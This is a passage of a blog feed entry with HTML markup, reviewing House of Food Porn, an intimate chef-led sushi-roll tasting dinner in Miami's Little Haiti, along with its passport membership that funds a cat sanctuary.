clubs one might think a venue with a name\nlike the \u003Ca href=\"https:\/\/houseoffoodporn.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EHouse of Food Porn\u003C\/a\u003E is a racy combination of the latter two.\u003C\/span\u003E\u003Cspan style=\"font-family: arial; mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt's not what you think, it's even better.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003ENestled in the neighborhood of Little Haiti, a far cry from\nneighboring upscale downtown Miami, House of Food Porn (HOFP) is a diamond in the\nrough. Approaching the unpretentious outpost, one rings the doorbell. A cheery\nhostess greets you and upon entering, you are transported to a dimly lit\nseductive but alluring concept. \u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUNIQUE SETTING \u0026amp; LAYOUT\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImmediately guests notice an absence of garish decor but\ninstead an elegant theme, in contrast to the suggestive name. The setting is\nsmall, intimate, attractive, and elegant. Black and gold damask design\nwallpaper line the back wall, a crystal chandelier dangling from the\ncenterpiece of sheaths of red chiffon draped across the ceiling evoking a\nsultan's palace; even the serving dishes and cocktail glasses are hand blown\nglass by artists in Europe. It's part regal, part faraway lands, and part\nboudoir.\u003Cbr \/\u003E\u003C\/span\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RJVJeUC0kNh0RWRwaidJCtW0Htk3qOed4FczMiFcxkE_8Wo-_4SPGnHtgGfNwYYamMHZTm0yMAIj0Ca_vUKsLjgEuZWjexptlRyWmr9Pc8-LZUCL4wevL-5d-TotGdOx1hSlD_Vaue-kJVRfdx9Z0hO4Em2pWLxpbwnEQx4ptlubahKt0UZKfrvylprF\/s1280\/Gold_and_black_damask_wallpaper%5B1%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RJVJeUC0kNh0RWRwaidJCtW0Htk3qOed4FczMiFcxkE_8Wo-_4SPGnHtgGfNwYYamMHZTm0yMAIj0Ca_vUKsLjgEuZWjexptlRyWmr9Pc8-LZUCL4wevL-5d-TotGdOx1hSlD_Vaue-kJVRfdx9Z0hO4Em2pWLxpbwnEQx4ptlubahKt0UZKfrvylprF\/w225-h400\/Gold_and_black_damask_wallpaper%5B1%5D.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs one continues to survey the landscape, the U-shape table\nsetting is the next indicator of an interactive experience. While one is not\ndining with the chef as on a luxury cruise line, the twist is the chef is a\nhands-on cook. There are no other staff preparing the food. You see him at his\nkitchen counter from your high-top table.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003EThis is a dining experience to have the opportunity to engage in\nconversation with the chef, hostess and those around you. Ten guests have a\nprivate audience with the celebrated chef.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98lZrz_OguId1UWxkQdZuCS7csjZL_vTyKw0CLeObJEsy3dwx2AOE8vwFd2nf8U451EWXWxAJrv9yE6pQ6b-4TVjV3altXcAz424Ygh3L5hNDu1NnItHGJ8WYQ9Op5oBdLy9s2_ZM6eUc_SmtEuGcNdbpDajvOkwAx6bUuZVgeL2WI1cymt6MCpHvxEE\/s1600\/Dining_table%5B1%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98lZrz_OguId1UWxkQdZuCS7csjZL_vTyKw0CLeObJEsy3dwx2AOE8vwFd2nf8U451EWXWxAJrv9yE6pQ6b-4TVjV3altXcAz424Ygh3L5hNDu1NnItHGJ8WYQ9Op5oBdLy9s2_ZM6eUc_SmtEuGcNdbpDajvOkwAx6bUuZVgeL2WI1cymt6MCpHvxEE\/w300-h400\/Dining_table%5B1%5D.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPERSONAL \u0026amp;\nPERSONALIZED\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EName cards in scroll\nlettering are regally placed in their card holder; Then the hostess, Nicky\naddresses guests by their names having memorized them (just like any\nfirst-class service) and sashays into center court distributing artistically\npresented plates of food, in one fell swoop, making it look effortless one\nwonders if she's truly human or a fairy gliding on air. \u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk6vDoh2wtXyL_iqD13Yo0wbUO8dGzAkK0PqRxFbuNBByRhV4DF6Gih_HyCenBE_OiXyOkxHlrUWQ3SA3k5uM3yLN2icW8xfAGE0I4lUYQgIv6d87ETuHFmfPsQdcz6PhQ1REqcqz_bfJPcATjdDSthkMr_x4mNaZHhbCMguHMJZ9WadXHV0_3CQjP_vrP\/s1280\/Place_setting%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk6vDoh2wtXyL_iqD13Yo0wbUO8dGzAkK0PqRxFbuNBByRhV4DF6Gih_HyCenBE_OiXyOkxHlrUWQ3SA3k5uM3yLN2icW8xfAGE0I4lUYQgIv6d87ETuHFmfPsQdcz6PhQ1REqcqz_bfJPcATjdDSthkMr_x4mNaZHhbCMguHMJZ9WadXHV0_3CQjP_vrP\/w225-h400\/Place_setting%5B2%5D.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EINTRIGUE\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EThis is not your\ntypical restaurant. There are no menus. Reservations are required and the guest only\nchooses the number of courses and any cocktails options. With an open mind and\nadventurous foodie spirit, the guest welcomes the mystery of what he or she\nwill eat (and drink) and is encouraged to take their time savoring flavors and\ndeciphering the ingredients.\u0026nbsp; In my\nfirst experience years ago, I used a blindfold. None is needed this time. It would\ntake away from admiring the beautifully curated presentation. The ingredients\nare masterfully blended that one cannot tell from looks alone what they are\nabout to indulge in. \u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyHjWqjg11Ylow0YJ1z5ttORsG_frNbvzUkCjkFIybBh9uM-GJEx4_TZfcYdxDO4LNaX5KV6_1pCIhSrvx5EtkUepFtj8r-WpuwCMDt56-FqsB96wdg2rQq7TQpxj632LXmnpynKCyKuPTPITvPPOea4lbuQfIRTFW1DuhNHr8DbavPlfwUfsvx8qQ-aHB\/s1448\/Shushi_roll%5B1%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best dining Miami\" border=\"0\" data-original-height=\"1133\" data-original-width=\"1448\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyHjWqjg11Ylow0YJ1z5ttORsG_frNbvzUkCjkFIybBh9uM-GJEx4_TZfcYdxDO4LNaX5KV6_1pCIhSrvx5EtkUepFtj8r-WpuwCMDt56-FqsB96wdg2rQq7TQpxj632LXmnpynKCyKuPTPITvPPOea4lbuQfIRTFW1DuhNHr8DbavPlfwUfsvx8qQ-aHB\/w640-h500\/Shushi_roll%5B1%5D.jpg\" title=\"shushi rolls\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EENTERTAINING\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELike any great experience, a story emerges. In the beginning\nthe chef unravels his personal journey of becoming a chef and how the\n\"Shushi\" roll was conceived.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EOnce the food is served and guests have a chance to take a\nfew bites and offer their guesses, the chef steps into center stage and reveals\nthe ingredients. The guests are often surprised at the combinations and\nsometimes confess to a dislike for a certain food and are amazed they didn't\ntaste it. Herein lies the genius of a master chef.\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003Cb style=\"font-family: arial; text-align: center;\"\u003E\u003Ci\u003EIt's a whirlwind tour of flavors, cultures all in one roll.\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbhrVOckZJ7_btkZ-5435ndJNOem29zlnBbwBCKqnU28eisMgo7icEDZN0iNgwqW0wDMOqUp3swurdXQh-ZlnZorh4mhU8-6dOC-XwZVNq3xkXQ8yX4z0v8psGJ4P6qkHK0GmnmhxqpxZ_COdQ0aQqh_AmoVFOFjaptItVuuRuMyGe1Zo7VMkJA67tdu4\/s1920\/shushi%20rolls%20at%20HOFP.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"1920\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbhrVOckZJ7_btkZ-5435ndJNOem29zlnBbwBCKqnU28eisMgo7icEDZN0iNgwqW0wDMOqUp3swurdXQh-ZlnZorh4mhU8-6dOC-XwZVNq3xkXQ8yX4z0v8psGJ4P6qkHK0GmnmhxqpxZ_COdQ0aQqh_AmoVFOFjaptItVuuRuMyGe1Zo7VMkJA67tdu4\/w640-h290\/shushi%20rolls%20at%20HOFP.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe House of Food Porn checks every box for me with one\nexception, lack of parking. However, while I would normally discount the\nrestaurant for this fact, the added perks and value of a Membership Program and\nthe restaurant regularly giving back to the community, left me saying,\n\"who cares about parking when you have all this\"?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EMoreso, each couple enjoys a bottle of wine (on top of the cocktails), and it is\nstrongly recommended to take an Uber ride for one's safety. \u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003Ci style=\"font-family: arial;\"\u003EDecor\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EAmbiance\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EElegant Details \u0026amp; Impressive Presentation\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EPersonal Experience\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EMystery\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EGreat Storytelling\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EOpportunity to interact and talk with the chef and hostess\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EOpportunity to meet and talk to other guests and make new\nfriends\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EElevated Experience \u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EImpeccable service all around from the reservation process\nto dining experience to post dining\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EIdeal for singles, couples, and groups\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EGreat Value\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EMembership program\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003EGives back to community regularly \u003C\/i\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOYALTY\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EThis was my second time dining there since they first opened\nin 2018. The improvements were notable. I knew I wanted to return with visitors\nand friends who are true foodies. For their loyalty, repeat guests can now join\na VIP membership in the form of a \"Passport\" and eat free several\ntimes a year (for life) depending on the package one purchases along with a bevy of other exclusive perks. What a brilliant idea indeed! I never heard\nof high-end restaurants offering this. As a huge fan, it only made economic\nsense to invest in one.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EBut this is not a digital program. It's a physical passport with your photo. Old School. I absolutely\nlove it. That elated feeling when you grab your passport knowing you are going\non a trip. In this case to a destination known for savory food, great people\nand a fun time. Regular visitors to Miami from out of state have purchased it\nas well. The feeling of inclusiveness and that you have a family that you enjoy\nspending time with, sharing a meal, stories, and laughing together is the\ncherry on the top. Oh no wait. There's more!\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgal3IayzmHDJFUIbdqT29QUmt2362y0JoafJKsWHAbbxNZxVk2QVwAkLJdm1ny-muRSfniR2zcHjJC5PeBKlFaBd62s3lAfBzw6MJHzTxNM9IOc4tWbDNprmD2LuITocgh1jip15nKuqIkSaci1W9TSDSFjDxLuPHkTeEnGhWSq0OMznEjhZ4XSMSlb3Ka\/s1228\/HOFP%20Shushi%20passport.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"restaurant loyalty program\" border=\"0\" data-original-height=\"911\" data-original-width=\"1228\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgal3IayzmHDJFUIbdqT29QUmt2362y0JoafJKsWHAbbxNZxVk2QVwAkLJdm1ny-muRSfniR2zcHjJC5PeBKlFaBd62s3lAfBzw6MJHzTxNM9IOc4tWbDNprmD2LuITocgh1jip15nKuqIkSaci1W9TSDSFjDxLuPHkTeEnGhWSq0OMznEjhZ4XSMSlb3Ka\/w640-h474\/HOFP%20Shushi%20passport.png\" title=\"VIP membership\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGIVING BACK TO THE COMMUNITY\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHOFP physically volunteers and gives back to the\ncommunity.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EIn a nutshell, they\ndiscovered many stray cats in Miami, and started\nto care for them.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EThe effort has evolved\ninto a full-blown nonprofit organization.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003EThey created a private sanctuary in Key Largo for the cats, Homeless\nKitty Haven Sanctuary.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003EThe cost to care\nfor many cats (food, supplies and vet bills), are daunting $30k-$40k a\nyear.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EHence the VIP membership program,\nthe Passport program was born. The purchase goes entirely to the nonprofit (an\nofficial IRS designated 501c3 organization), and it's a tax write off for the\nguest. At this point, I could not get out my credit card fast enough. I can now\neat for free at HOFP for life (certain restrictions apply), while my investment\ngoes to the care of former homeless cats who will live happily ever after in a\nspacious white houseboat with plenty of windows for sunshine puddles and\nviewing birds and nature. It's a win-win.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhKGukw5fAUFDjk2To7w0E2QfwISZjG29_xY3EqCe8yrh1e6SViaGvaf5REvodiEnDjqo73Cm6w4F9roTBafJ53WfEd0XcMuTxdLkSx51gnC8HPtnnkqMbC_ZiKbVAuJO80NnLS8hw0IroW5gCKQFENg2ApTftuesN4cDlmY7p9Mxb636WOkBpIRshSbh\/s1712\/Aquasita%20Kitty%20Haven.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"865\" data-original-width=\"1712\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhKGukw5fAUFDjk2To7w0E2QfwISZjG29_xY3EqCe8yrh1e6SViaGvaf5REvodiEnDjqo73Cm6w4F9roTBafJ53WfEd0XcMuTxdLkSx51gnC8HPtnnkqMbC_ZiKbVAuJO80NnLS8hw0IroW5gCKQFENg2ApTftuesN4cDlmY7p9Mxb636WOkBpIRshSbh\/w640-h324\/Aquasita%20Kitty%20Haven.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIf truth be told (as we take pride in authentic reviews), Miami is gaining ill fame\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Efor expensive restaurants where the food and experience do not live up to the price.\u003C\/span\u003E\u003Cspan style=\"font-family: arial; mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ENot in this case. House of Food Porn is rightfully the number one upscale dining experience in Miami on both Trip Advisor and Yelp. The magic is performed by only two individuals who pour their heart, soul and sweat into this business.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3pvfZZKSn4uawqKSPdQw4F-CxEKgERoUmiLH5jwMeclgxtABlKOqlFn2kp20QzFelkRg_zRfiRoZrsBu07_VN7OkO11qx-MexwsjkP66ndePePM9f0q_4MdcHwcMiZKInuYSMIymC1DGZquTIc4gUKg5yDC22vdnrzp5UfdLv3zbPTHB6cPiXGk2GpuSc\/s1200\/Chef%20and%20hostess%20waitress%20in%20action.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"small business owners restaurant\" border=\"0\" data-original-height=\"843\" data-original-width=\"1200\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3pvfZZKSn4uawqKSPdQw4F-CxEKgERoUmiLH5jwMeclgxtABlKOqlFn2kp20QzFelkRg_zRfiRoZrsBu07_VN7OkO11qx-MexwsjkP66ndePePM9f0q_4MdcHwcMiZKInuYSMIymC1DGZquTIc4gUKg5yDC22vdnrzp5UfdLv3zbPTHB6cPiXGk2GpuSc\/w640-h450\/Chef%20and%20hostess%20waitress%20in%20action.JPG\" title=\"Shushi Chef and Hostess\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs a foodie, pet lover and supporter of small businesses, I\nencourage you to try The House of Food Porn. To receive a 10% discount on your\nfirst-time experience,\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003E\u003Cb\u003E use code: HOFPVIP\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Like any premium brand, they rarely\noffer discounts. Take advantage!!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EI hope to see you at one of the HOFP\ndinners to enjoy a culinary trip around the world, while supporting local,\ninnovative, hard -working, philanthropic small business owners, homeless pets and to make new friends.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECHEERS!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/Cheers%20to%20House%20of%20Food%20Porn.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miami restaurant good experience\" border=\"0\" data-original-height=\"913\" data-original-width=\"1200\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h486\/Cheers%20to%20House%20of%20Food%20Porn.JPG\" title=\"Cheers to House of Food Porn\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/houseoffoodporn.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHOUSE OF FOOD PORN\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E197 NW 62nd St\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMiami, FL\u0026nbsp; 33150\u003Cbr \/\u003EOnly open Thursday-Sunday\u003Cbr \/\u003EDinner starts at 7pm sharp; arrive early\u003Cbr \/\u003E\u003Cbr \/\u003ENote: the rolls are mostly protein from various meat sources. This is not an experience for vegetarians or vegans. However, with much advance notice, single food restrictions such as pork can possibly be arranged. Sauces on top are often spicy but this can be omitted with advance notice.\u003Cbr \/\u003E\u003Cbr \/\u003EAlso recommend making note in reservation if you are dining for any special occasion.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E~ ~ ~ ~ ~\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myfabulousflorida.com\/feeds\/9101598951384589263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/07\/the-house-of-food-porn.html#comment-form","title":"0 